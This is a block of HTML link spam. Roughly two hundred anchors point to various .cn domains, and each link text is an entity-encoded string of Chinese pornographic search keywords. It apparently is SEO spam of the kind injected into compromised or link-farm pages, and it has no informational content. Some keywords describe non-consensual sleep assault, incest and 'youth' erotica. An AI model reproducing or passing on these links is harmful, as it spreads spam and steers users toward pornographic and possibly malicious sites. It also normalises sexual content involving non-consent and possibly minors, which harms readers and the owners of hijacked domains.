<a href="http://m.fzaudio.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;</a>|
<a href="http://evergreenfood.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.gzjiegang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fs-garden.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.lanxinge.cn" target="_blank">91&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.suliaodai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://m.sxpm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.genphoal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www.esensor.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;</a>|
<a href="http://www.newking.com.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://radiumwin.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x731B;&#x70C8;&#x6363;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://www.lwzhz.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yozan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x7247;</a>|
<a href="http://m.jutonglighting.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.nbsms.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.xgcmctw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jnsclsb.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.sxfx.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;www</a>|
<a href="http://www.zfdz.net.cn" target="_blank">91&#x4E9A;&#x8272;</a>|
<a href="http://www.sftape.cn" target="_blank">&#x6DA9;&#x6DA9;av</a>|
<a href="http://rainbowbox.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.mysky.org.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.yuanzhaohui.com.cn" target="_blank">&#x7279;&#x7EA7;&#x897F;&#x897F;&#x4EBA;&#x4F53;444www&#x9AD8;&#x6E05;&#x5927;&#x80C6;</a>|
<a href="http://penghaiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjbilis.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tz2sc.cn" target="_blank">www.&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://smartvisions.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.soqoo1.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;</a>|
<a href="http://www.ar7061.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.wn8866.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxjbp.com.cn" target="_blank">&#x97E9;&#x5267;19&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x5927;&#x5C3A;&#x5EA6;&#x5267;</a>|
<a href="http://tjbeng.cn" target="_blank">91&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.vot.net.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x6252;&#x5F00;&#x5927;&#x80C6;&#x5927;&#x5C3A;&#x5EA6;&#x5C55;&#x9732;</a>|
<a href="http://aossh.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jitaly.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://bdyhby.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://www.pcman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://cc108.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://m.1000moons.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://m.sftape.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://www.chewanjia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lthjgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.tuoyun.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://m.xyhymt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tongliansy.com.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://xajingyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://291e.cn" target="_blank">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;</a>|
<a href="http://www.hnjsdwy.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x8BBA;&#x575B;</a>|
<a href="http://xhfgm.cn" target="_blank">&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.123wd.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://chenglingling12.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://m.yzsb.net.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://m.hcxt.net.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;</a>|
<a href="http://www.fulcom.com.cn" target="_blank">&#x4E9A;&#x5DDE;av&#x5728;&#x7EBF;</a>|
<a href="http://m.etangsh.cn" target="_blank">&#x5973;&#x751F;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x751F;&#x6345;</a>|
<a href="http://zouchou.cn" target="_blank">&#x9EBB;&#x8C46;&#x5C04;&#x533A;</a>|
<a href="http://24com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.szfbfcotknrrbh.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.sekss.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;n&#x9B3C;&#x6CA2;</a>|
<a href="http://jinhaiyang.com.cn" target="_blank">&#x9AD8;h&#x4E71;l&#x9AD8;&#x8FA3;h&#x6587;&#x77ED;&#x7BC7;h</a>|
<a href="http://tlt.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://m.flying-ad.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://m.sdtsmjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x5927;&#x5C41;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.snbeifang.cn" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://m.strida-bj.cn" target="_blank">av&#x9AD8;&#x6E05;</a>|
<a href="http://www.wbce.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;av</a>|
<a href="http://tenuojie.cn" target="_blank">&#x65E5;&#x672C;&#x5988;&#x5988;3</a>|
<a href="http://bagu119.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;&#x871C;&#x6843;</a>|
<a href="http://js-dh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;av</a>|
<a href="http://m.sdzsgg.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.jsmingda.com.cn" target="_blank">&#x597D;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://ynhdhj.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.yujiasoft.com.cn" target="_blank">97av&#x5728;&#x7EBF;</a>|
<a href="http://m.iioiu.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://1newhome.com.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x5927;&#x5168;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mkcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;91</a>|
<a href="http://www.seewell.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xddzkj.cn" target="_blank">&#x4F18;&#x4F18;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://m.yf1688.cn" target="_blank">&#x731B;&#x7537;&#x72C2;&#x5C0F;&#x53D7;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://www.yuantiao.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://wztdm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.bjjhby.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7167;&#x7247;&#x8272;&#x6843;</a>|
<a href="http://www.ruanjian8xvm.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ywshiya.cn" target="_blank">&#x79CB;&#x971E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hpttc.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dadea.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dgcabybe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.rainbowbox.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x5927;&#x5C41;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.hnjrsj.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myw2sc.cn" target="_blank">&#x9752;&#x82F9;&#x679C;&#x4E50;&#x56ED;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.usavulcan.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;</a>|
<a href="http://hzhc.com.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://www.onnice.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qican.net.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.dvbtv.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.bjczcy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.gzydhb.com.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6FC0;&#x70C8;&#x89C6;&#x9891;</a>|
<a href="http://m.pharmdesign.cn" target="_blank">&#x7279;&#x7EA7;&#x897F;&#x897F;&#x4EBA;&#x4F53;444www&#x9AD8;&#x6E05;&#x5927;&#x80C6;</a>|
<a href="http://cnhelly.com.cn" target="_blank">&#x5C11;&#x5987;&#x771F;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.shpharm.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tttravel.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;&#x6768;</a>|
<a href="http://m.sjzysjx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.c-house.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://m.jiliduosi.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x5348;&#x591C;av&#x7535;&#x5F71;</a>|
<a href="http://shhgt.cn" target="_blank">&#x7272;&#x6B32;&#x5F3A;&#x7684;&#x719F;&#x5987;&#x519C;&#x6751;&#x8001;&#x5987;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.gcapgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://cwyrt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;&#x9EC4;</a>|
<a href="http://www.cmmr.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.jbll.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.unionsky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.zqyunchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.jnhuazun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://bdkryw.cn" target="_blank">&#x6DEB;&#x8BDD;&#x2026;&#x2026;&#x7C97;&#x8BDD;&#x2026;&#x2026;&#x810F;&#x8BDD;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.qq1qq.cn" target="_blank">&#x5CB3;&#x5976;&#x5927;&#x53C8;&#x767D;&#x4E0B;&#x9762;&#x53C8;&#x80A5;&#x53C8;&#x9ED1;&#x6C34;&#x591A;</a>|
<a href="http://m.regal.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fxxf.cn" target="_blank">&#x5929;&#x5802;8&#x5728;&#x7EBF;</a>|
<a href="http://m.crafttoy.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.lygzpjx.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.yisio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.xindelong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://www.jsmingda.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yihuajd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://dbsvs.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.angeming.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x65E0;&#x7CBE;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;</a>|
<a href="http://qdtianxuan.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jiakecong.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://yh56.net.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;18</a>|
<a href="http://mmclean.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x56FD;&#x4EA7;</a>|
<a href="http://tsccet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a</a>|
<a href="http://hzlcd.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;&#x4E03;&#x5341;&#x8DEF;&#x719F;&#x5A46;</a>|
<a href="http://hllvye.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;&#x4E03;&#x5341;&#x8DEF;&#x719F;&#x5A46;</a>|
<a href="http://www.yljzz.cn" target="_blank">&#x6027;&#x7231;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.fh-xm.cn" target="_blank">91&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://m.nj-bluestar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.jiugong-cn.cn" target="_blank">&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x9AD8;&#x6F6E;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://beirang.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.heyishijue.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://m.521ah.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;</a>|
<a href="http://m.zjjsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://www.qqrk.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hfblp.cn" target="_blank">&#x7537;&#x5973;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.seewell.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;av</a>|
<a href="http://www.weilida.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.swiftclean.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9875;</a>|
<a href="http://www.jocl.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ntsljx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zhigen.net.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://elastollan.net.cn" target="_blank">&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.diko.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://m.xz-inv.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.jinyonghao.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;</a>|
<a href="http://www.ykdz88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.shxycg.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://nthhdl.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sz-tenghui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://gmstationery.cn" target="_blank">91&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.jn-lggjg.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.kentgolf.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://www.csjf168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://dgtehan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://m.cjysd.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5DF2;&#x6EE1;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://fjqw.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bjjrfdj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;aaa&#x7247;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jvneng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://redray.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjzllyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.shdrive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://youranfushi.cn" target="_blank">&#x6012;&#x6D77;&#x6F5C;&#x6C99;&#x79E6;&#x5CAD;&#x795E;&#x6811;</a>|
<a href="http://mfjeans.cn" target="_blank">&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.kangkeercom.cn" target="_blank">&#x6731;&#x7AF9;&#x6E05;&#x88AB;&#x5230;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://tairuifu.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjmty.cn" target="_blank">17c&#x5728;&#x7EBF;</a>|
<a href="http://www.tehongfamen.cn" target="_blank">&#x6781;&#x5EA6;&#x8BF1;&#x60D1;&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x5B8C;&#x6574;</a>|
<a href="http://m.kenubo.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.howview.cn" target="_blank">&#x516C;&#x4E0E;&#x5973;&#x4F26;&#x7406;bd</a>|
<a href="http://m.kcif.org.cn" target="_blank">&#x5C11;&#x5E74;&#x767D;&#x5AE9;&#x7537;gay&#x7537;&#x7537;gay&#x5C0F;&#x8BF4;</a>|
<a href="http://www.sj-toys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.gzscl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99</a>|
<a href="http://www.meiyn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://isphere.cn" target="_blank">&#x719F;&#x7761;&#x4FB5;&#x72AF;&#x306E;&#x5976;&#x6C34;&#x6388;&#x4E73;&#x5728;&#x7EBF;</a>|
<a href="http://m.gdfschenyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://www.yescnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.henandaily.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.jlszdbj.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x731B;&#x7F51;&#x7AD9;vr</a>|
<a href="http://tjbilis.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
